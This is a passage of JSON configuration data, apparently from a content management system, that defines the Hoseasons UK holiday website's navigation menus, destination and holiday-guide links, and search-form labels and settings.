Hoseasons","createdAt":"2025-08-14T12:48:10.685Z","updatedAt":"2025-08-14T13:29:11.708Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","type":"wishlist","link":{"id":"Saved list link - Hoseasons","createdAt":"2025-08-14T12:46:13.166Z","updatedAt":"2025-08-14T13:28:37.108Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Saved","href":"/saved","openInNew":false},"highlight":false,"title":"Saved","enableMobileLoginIcon":false},{"id":"Login Dropdown (Hoseasons)","createdAt":"2022-06-08T12:53:18.339Z","updatedAt":"2025-06-20T12:42:16.172Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Login Dropdown Text","createdAt":"2022-06-08T12:52:55.722Z","updatedAt":"2025-05-21T06:41:31.581Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log in","openInNew":false},"highlight":false,"subMenu":[{"id":"Login (Hoseasons)","createdAt":"2022-06-08T12:52:16.166Z","updatedAt":"2022-06-08T12:52:16.166Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Login (Hoseasons)","createdAt":"2022-06-08T12:52:10.839Z","updatedAt":"2025-05-21T06:41:59.193Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Guest","href":"/account/login","openInNew":false},"highlight":false}],"displayFor":"Logged out"},{"id":"Logout Dropdown (Hoseasons)","createdAt":"2025-06-20T12:44:41.070Z","updatedAt":"2025-06-20T12:44:41.070Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logged out","createdAt":"2025-06-20T10:00:32.621Z","updatedAt":"2025-06-20T10:03:47.164Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","openInNew":false},"highlight":false,"title":"Log out","subMenu":[{"id":"Bookings Menu item (Logged in - Cottages)","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Bookings (Cottages)","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Bookings","href":"/bookings","openInNew":false},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true},{"id":"Logout ( logged in - Cottages)","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout (Logged in - Cottages)","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","href":"/auth/logout","openInNew":false},"highlight":false,"enableMobileLoginIcon":false}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}]},"mobileMenu":{"id":"Hoseasons mobile menu","createdAt":"2022-06-08T12:42:40.238Z","updatedAt":"2025-06-20T12:47:41.846Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Log in (Hoseasons)","createdAt":"2022-08-04T09:21:03.664Z","updatedAt":"2025-06-20T12:46:17.180Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Log in (Hoseasons)","createdAt":"2022-08-04T09:18:14.309Z","updatedAt":"2025-05-20T11:49:06.913Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log in","openInNew":false},"highlight":false,"subMenu":[{"id":"Guest login (Hoseasons)","createdAt":"2022-08-04T09:19:42.249Z","updatedAt":"2025-05-20T11:49:06.929Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Guest login (Hoseasons)","createdAt":"2022-08-04T09:19:37.728Z","updatedAt":"2025-05-20T11:49:06.945Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Guest","href":"/account/login","openInNew":false},"highlight":false}],"enableMobileLoginIcon":true,"displayFor":"Logged out"},{"id":"Log out (Hoseasons)","createdAt":"2025-06-20T12:47:07.348Z","updatedAt":"2025-06-20T12:47:38.735Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout link","createdAt":"2025-06-20T10:22:21.443Z","updatedAt":"2025-06-20T10:22:21.443Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","openInNew":false},"highlight":false,"subMenu":[{"id":"Bookings Menu item (Logged in - Cottages)","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Bookings (Cottages)","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Bookings","href":"/bookings","openInNew":false},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true},{"id":"Logout ( logged in - Cottages)","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout (Logged in - Cottages)","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","href":"/auth/logout","openInNew":false},"highlight":false,"enableMobileLoginIcon":false}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true},{"id":"Explore (Hoseasons)","createdAt":"2022-08-04T09:17:44.215Z","updatedAt":"2025-05-20T11:49:06.966Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Explore Title (Hoseasons)","createdAt":"2022-08-04T09:13:19.582Z","updatedAt":"2025-05-20T11:49:06.984Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Explore","openInNew":false},"highlight":false,"subMenu":[{"id":"Lodges (Hoseasons)","createdAt":"2022-08-04T09:14:19.505Z","updatedAt":"2025-05-20T11:49:07.005Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Lodges (Hoseasons)","createdAt":"2022-08-04T09:14:06.812Z","updatedAt":"2025-05-20T11:49:07.068Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Lodges","href":"/lodges","openInNew":false},"highlight":false},{"id":"Holiday Parks (Hoseasons)","createdAt":"2022-08-04T09:15:03.376Z","updatedAt":"2025-05-20T11:49:07.085Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Holiday Parks (Hoseasons)","createdAt":"2022-08-04T09:15:00.290Z","updatedAt":"2025-05-20T11:49:07.101Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false},"highlight":false},{"id":"Boats (Hoseasons)","createdAt":"2022-08-04T09:15:39.373Z","updatedAt":"2025-05-20T11:49:07.121Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Boats (Hoseasons)","createdAt":"2022-08-04T09:15:36.672Z","updatedAt":"2025-05-20T11:49:07.168Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Boats","href":"/boat-holidays","openInNew":false},"highlight":false},{"id":"Cottages (Hoseasons)","createdAt":"2022-06-08T12:48:27.777Z","updatedAt":"2025-05-20T11:49:07.185Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Cottages (Hoseasons)","createdAt":"2022-06-08T12:48:24.420Z","updatedAt":"2025-05-20T11:49:07.203Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cottages","href":"/cottages","openInNew":false},"highlight":false}]},{"id":"Mega menu HOS Inspiration HOS","createdAt":"2025-03-11T10:55:03.469Z","updatedAt":"2025-05-20T11:49:07.220Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega menu Inspiration HOS","createdAt":"2025-03-11T10:54:42.433Z","updatedAt":"2025-05-20T11:49:07.270Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu Inspiration HOS","createdAt":"2025-03-11T10:54:36.443Z","updatedAt":"2025-05-20T11:49:07.288Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"7LvH8NtntraDfqGWdxm4Re","createdAt":"2025-03-11T10:36:48.618Z","updatedAt":"2025-10-15T11:05:12.244Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Latest holiday guides","links":[{"id":"year round hot tub lodges","createdAt":"2025-03-11T13:23:32.947Z","updatedAt":"2025-10-15T10:56:29.306Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false},{"id":"Christmas markets","createdAt":"2025-03-11T10:36:48.656Z","updatedAt":"2025-10-15T10:57:28.097Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"20 of the best UK Christmas markets for 2025","href":"https://www.hoseasons.co.uk/blog/best-christmas-markets-uk","openInNew":false},{"id":"best place to spend Christmas","createdAt":"2025-10-15T11:02:56.109Z","updatedAt":"2025-10-15T11:04:56.657Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to spend Christmas","href":"https://www.hoseasons.co.uk/blog/best-places-to-spend-christmas-uk","openInNew":false},{"id":"Autumn leaves UK","createdAt":"2025-07-22T11:03:15.277Z","updatedAt":"2025-08-28T08:55:21.984Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Where to find the best autumn leaves in the UK","href":"https://www.hoseasons.co.uk/blog/autumn-leaves-uk","openInNew":false},{"id":"October half-term","createdAt":"2025-09-04T12:30:45.646Z","updatedAt":"2025-09-04T14:37:48.005Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places for October half-term","href":"https://www.hoseasons.co.uk/blog/october-half-term-guide","openInNew":false},{"id":"Big dog guide","createdAt":"2025-03-11T10:36:48.922Z","updatedAt":"2025-08-28T08:56:17.434Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false},{"id":"Best budget-friendly family hotspots","createdAt":"2025-03-11T10:36:48.937Z","updatedAt":"2025-08-28T08:57:18.981Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false},{"id":"Travelling with dogs","createdAt":"2025-07-03T08:30:13.520Z","updatedAt":"2025-08-28T08:55:11.778Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Tips for travelling with dogs","href":"https://www.hoseasons.co.uk/blog/travelling-with-dogs","openInNew":false},{"id":"Best places to stay for UK theme parks","createdAt":"2025-03-11T10:36:48.718Z","updatedAt":"2025-08-28T08:57:31.381Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false},{"id":"10 of the best wellness retreats in the UK","createdAt":"2025-03-11T13:22:36.363Z","updatedAt":"2025-08-28T08:58:16.897Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"},"rightPane":{"id":"D87epdtDVFFBsu3V37dkN","createdAt":"2025-03-11T10:48:58.364Z","updatedAt":"2025-11-27T11:20:15.554Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Holiday collections","imageOrLink":[{"id":"41mIFTH6yeX94nfl1YHiNv","createdAt":"2025-11-27T11:20:00.770Z","updatedAt":"2025-11-27T11:20:00.770Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Black Friday UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/black-friday","image":"https://images.ctfassets.net/pyv3dd9w02nv/6lUOefS3dWkqxlPnrXLcr4/e81902d1f405514be427f572d6d6ab26/hos_black_friday_tile.png"},{"id":"3RAJ6yLucb77HdCudQNuID","createdAt":"2025-03-11T10:38:17.852Z","updatedAt":"2025-05-20T11:49:07.917Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":"https://images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg"},{"id":"5ND0964xf7U8jYxdwOLmCN","createdAt":"2025-03-11T10:39:36.343Z","updatedAt":"2025-05-20T11:49:07.970Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg"},{"id":"67RWFiR5oY0MqqsgnJhSWi","createdAt":"2025-03-11T10:40:54.639Z","updatedAt":"2025-05-20T11:49:07.986Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":"https://images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg"},{"id":"7awzHTmW70LSlnliBcEET","createdAt":"2025-03-11T10:43:20.846Z","updatedAt":"2025-10-15T13:15:41.873Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg"},{"id":"3P3F1YRCQAuEj5Caq8HjdJ","createdAt":"2025-03-11T10:48:55.009Z","updatedAt":"2025-10-15T13:17:51.268Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg"}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}},{"id":"Mega menu Destinations HOS","createdAt":"2025-03-11T10:54:57.634Z","updatedAt":"2025-05-20T11:49:08.105Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Destinations mega menu HOS","createdAt":"2025-03-11T10:54:54.631Z","updatedAt":"2025-05-20T11:49:08.167Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Destinations","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu destinations HOS","createdAt":"2025-03-11T10:54:10.142Z","updatedAt":"2025-05-20T11:49:08.182Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"6izyTu2lnPKokgDJqn83tJ","createdAt":"2025-03-11T10:53:18.892Z","updatedAt":"2025-05-20T11:49:08.199Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Explore our destinations","links":[{"id":"England mega menu HOS","createdAt":"2025-03-11T10:53:18.974Z","updatedAt":"2025-05-20T11:49:08.215Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false},{"id":"Scotland mega menu HOS","createdAt":"2025-03-11T10:53:18.992Z","updatedAt":"2025-05-20T11:49:08.231Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false},{"id":"Wales mega menu HOS","createdAt":"2025-03-11T10:53:19.009Z","updatedAt":"2025-05-20T11:49:08.269Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}]},"rightPane":{"id":"2UBWXYIMouDov6VNZUaEE6","createdAt":"2025-03-11T10:53:45.353Z","updatedAt":"2025-05-20T11:49:08.287Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Most popular destinations","imageOrLink":[{"id":"Sl1Cjih2hiyf5sECjFgXS","createdAt":"2025-03-11T10:53:45.413Z","updatedAt":"2025-05-20T11:49:08.307Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"},{"id":"3tVABPg62fgqM4ZQ2LF8Nc","createdAt":"2025-03-11T10:53:45.447Z","updatedAt":"2025-05-20T11:49:08.322Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"},{"id":"1N0ZgR5I4GjPGx1n1TQsd2","createdAt":"2025-03-11T10:53:45.430Z","updatedAt":"2025-05-20T11:49:08.337Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"},{"id":"3VIePnCnPhwe7YSYGBlCGV","createdAt":"2025-03-11T10:53:45.501Z","updatedAt":"2025-05-20T11:49:08.374Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"},{"id":"7oIeFBNVKZNhZ67jqdJIip","createdAt":"2025-03-11T10:53:45.557Z","updatedAt":"2025-05-20T11:49:08.390Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"},{"id":"6tNIWyJ6lNNk6cpwB82q0o","createdAt":"2025-03-11T10:53:45.593Z","updatedAt":"2025-05-20T11:49:08.407Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"},{"id":"5EHteCI0i9Atrv5kdJXRS3","createdAt":"2025-03-11T10:53:45.609Z","updatedAt":"2025-05-20T11:49:08.477Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"},{"id":"6xP6EVNzm9joYbwsq4LhY8","createdAt":"2025-03-11T10:53:45.467Z","updatedAt":"2025-05-20T11:49:08.494Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"},{"id":"6lllr48pEkFiYD99VvvYFK","createdAt":"2025-03-11T10:53:45.625Z","updatedAt":"2025-05-20T11:49:08.509Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"},{"id":"4Go7nXzhO3iq9Tl32ZD1Tq","createdAt":"2025-03-11T10:53:45.396Z","updatedAt":"2025-05-20T11:49:08.573Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"},{"id":"2TFpOk0wK60EgIn6fyPSSR","createdAt":"2025-03-11T10:53:45.643Z","updatedAt":"2025-05-20T11:49:08.590Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"},{"id":"3CeF5BWYl5C5qCoHqWrEmL","createdAt":"2025-03-11T10:53:45.723Z","updatedAt":"2025-05-20T11:49:08.604Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"},{"id":"9W12fViTSD267t5dxWz8t","createdAt":"2025-03-11T10:53:45.484Z","updatedAt":"2025-05-20T11:49:08.619Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"},{"id":"6ZMoKmgo2R52mwyxdixhzo","createdAt":"2025-03-11T10:53:45.661Z","updatedAt":"2025-05-20T11:49:08.635Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"},{"id":"4aLUfRi8CRNn1DGS054fX2","createdAt":"2025-03-11T10:53:45.821Z","updatedAt":"2025-05-20T11:49:08.673Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"},{"id":"76ENePqm9bxI2IqBrL3Ch4","createdAt":"2025-03-11T10:53:45.577Z","updatedAt":"2025-05-20T11:49:08.693Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"},{"id":"A9j6aDAvLbuugEL0lpLU8","createdAt":"2025-03-11T10:53:46.017Z","updatedAt":"2025-05-20T11:49:08.709Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"},{"id":"1LFLAysjzpETtyLHiBLdYq","createdAt":"2025-03-11T10:53:46.032Z","updatedAt":"2025-05-20T11:49:08.723Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}],"showAsALinks":false}}},{"id":"Support HOS","createdAt":"2025-05-20T11:49:08.783Z","updatedAt":"2025-05-20T11:49:08.783Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Support","createdAt":"2025-05-20T11:49:08.799Z","updatedAt":"2025-05-20T11:49:08.799Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Support","openInNew":false},"highlight":false,"subMenu":[{"id":"Help (Hoseasons)","createdAt":"2022-08-04T09:20:31.032Z","updatedAt":"2025-05-20T11:49:08.815Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Help (Hoseasons)","createdAt":"2022-08-04T09:20:27.812Z","updatedAt":"2025-05-20T11:50:40.847Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Help","href":"/contact-us","openInNew":false},"highlight":false}],"enableMobileLoginIcon":false}]},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"id":"5PkTcQk40oMhIh4vYvFXap","createdAt":"2025-11-18T15:04:25.326Z","updatedAt":"2025-11-18T17:57:25.746Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"alertBanner","contentfulIdName":"Alert banner- Hoseasons"},"searchForm":{"id":"hoseasons frontpage Searchform","createdAt":"2022-08-11T09:42:28.212Z","updatedAt":"2024-07-23T09:22:03.798Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"searchForm","labels":{"destination":{"searchFormTitle":"Your search","inputTitle":"Search destination","accordionTitle":"Select destination","placeholder":"Enter destination","popularAreas":"Popular Areas","popularAreasExpand":"All Popular Areas","popularDestinations":"Popular Destinations","closeBtn":"Close","clearBtn":"Clear","drawerPlaceholder":"Browse by country or region","drawerLabel":"Destination","autocomplete":{"firstGroupHeading":"Destinations","secondGroupHeading":"Holiday Homes","placeholder":"Enter destination","error":"There was an error.","loading":"Loading...","noResult":"We don’t have %s in our destinations list. Try a different search or go back to our destination list.","noResultBtn":"Browse destinations","clearButtonAriaLabel":"Clear the search field"},"inputFacadeClearButtonAriaLabel":"clear","iconLabel":"Destination picker","backBtn":"Back","allOfPrefix":"All of"},"searchBar":{"searchFormSubmitBtn":"Search"},"datesSelector":{"placeholder":"Enter dates","confirm":"Apply","startDateLabel":"Start date","startDateInfoText":"Get exact prices and availability","startDatePlaceholder":"Select","startDateAriaLabel":"Date picker input","durationLabel":"Duration","durationValidationMsg":"Please select how much flexibilty in dates you wish to have","rangeLabel":"Flexibility","rangeValidationMsg":"Please choose the duration of your stay","calendarFormTitle":"Check In and Duration","clearBtn":"Clear","drawer":{"closeBtn":"Close"},"nightLabel":"night","nightsLabel":"nights","inputFacadeClearButtonAriaLabel":"clear","calendarTranslations":{"prevButtonTitle":"View previous month","nextButtonTitle":"View next month","unavailabilityHeadingText":"There aren't any available dates","unavailabilityMessageText":"We couldn't find any available dates for your trip duration. Please change the duration and try again."},"closeBtn":"Close drawer","decline":"decline"},"partySelector":{"infants":{"validationMsg":"Please choose how many infants are going","label":"Infants","description":"Aged up to 2"},"children":{"validationMsg":"Please choose how many children are going","label":"Children","description":"Aged 3-17"},"adults":{"validationMsg":"Please choose how many adults are going","label":"Adults"},"pets":{"validationMsg":"Please choose how many pets are going","label":"Pets"},"summary":{"guest":"guest","guestPlural":"guests","pet":"pet","petPlural":"pets"},"drawer":{"heading":"Guests","closeLabel":"Close","buttonLabel":"Apply"},"partySizeInput":{"iconLabel":"Party size","placeholder":"Enter Party"},"inputFacadeClearButtonAriaLabel":"clear fields"},"accommodationSelector":{"placeholder":"Accommodation type"},"summaryStrings":{"hintLabel":"Where would you like to go?","defaultPlaceholder":"Add destination, dates, guests","dateNoLocationPlaceholder":"Add destination","locationNoDatePlaceholder":"Add date for exact prices and availability","daysLabel":"days","nightLabel":"night","nightsLabel":"nights","guestLabel":"guest","guestsLabel":"guests","searchIconTitle":"Open search panel"}},"config":{"id":"Hoseasons searchform config","createdAt":"2022-08-11T09:42:07.416Z","updatedAt":"2025-03-12T13:10:12.833Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"searchFormConfig","adultsMax":52,"adultsMin":1,"adultsDefault":2,"childrenMax":10,"childrenMin":0,"childrenDefault":0,"petsMax":4,"petsMin":0,"petsDefault":0,"infantsMax":10,"infantsMin":0,"infantsDefault":0,"dateMin":0,"dateMax":"2026-12-31","flexibilityOptions":[{"id":"Cottages Flexibility Options","createdAt":"2022-05-03T10:13:37.377Z","updatedAt":"2023-04-18T09:02:42.502Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","options":[{"id":"4Hlsfx84j0Ga9AyCT0cYvB","createdAt":"2022-05-03T10:13:05.496Z","updatedAt":"2025-09-24T09:22:54.222Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"+/- 3 days","value":"3"},{"id":"5XRx5gaUguubYZJlWZVbgF","createdAt":"2023-04-18T08:57:29.364Z","updatedAt":"2023-04-18T08:57:29.364Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"+/- 7 days","value":"7"},{"id":"5bOSx43u8awxON6qI4PqCx","createdAt":"2022-05-03T10:13:33.637Z","updatedAt":"2025-09-24T09:22:54.239Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Exact Date","value":"0"}]}],"flexibilityDefault":3,"durationOptions":[{"id":"Hoseasons Popular Duration Options","createdAt":"2023-11-22T14:45:13.728Z","updatedAt":"2023-11-22T14:45:13.728Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Popular Durations","options":[{"id":"6ZspzkjHMMRGBLy4UzYKbI","createdAt":"2022-05-03T10:14:09.622Z","updatedAt":"2025-09-24T09:22:54.293Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"3 nights","value":"3"},{"id":"2fbWV8KQjUHhQOCodxk98X","createdAt":"2022-05-03T10:14:19.865Z","updatedAt":"2025-09-24T09:22:54.305Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"4 nights","value":"4"},{"id":"BgHwKsHCKC494LvjHBuWc","createdAt":"2022-05-03T10:14:38.106Z","updatedAt":"2025-09-24T09:22:54.320Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"7 nights","value":"7"},{"id":"7GLnH0vkuVAnAorNZNLjsS","createdAt":"2022-05-03T10:14:50.166Z","updatedAt":"2025-09-24T09:22:54.335Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"2 nights","value":"2"}]},{"id":"Hoseasons Other Duration 